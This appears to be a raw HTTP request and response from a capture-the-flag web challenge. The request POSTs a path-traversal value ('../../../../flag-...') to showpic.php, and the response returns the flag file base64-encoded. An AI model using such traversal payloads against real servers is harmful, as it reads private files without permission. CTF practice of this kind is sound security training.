 Pretty Raw Hex \n
1 POST /showpic.php HTTP/1.1
2 Host: web-fb74b5afc9.challenge.xctf.org.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://web-fb74b5afc9.challenge.xctf.org.cn
0 Connection: close
1 Referer: http://web-fb74b5afc9.challenge.xctf.org.cn/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 capoo=../../../../flag-33ac806f
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Oct 2024 08:50:37 GMT
3 Content-Type: text/html;charset=utf-8
4 Connection: close
5 Server: TinyFat/0.99.75
6 X-Powered-By: PHP/7.4.33
7 Content-Length: 269
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
Display Capoo
</title>
13 </head>
14 <body>
15 <img style='display:block; width:100px;height:100px;' id
='base64image'
16 src='data:image/gif;base64,
ZmxhZ3tXTlpjaXdERUJzT0xpamV3MzQ3RW1JZklQN1lTV1Nkb30K' />
17 </body>
18 </html>
19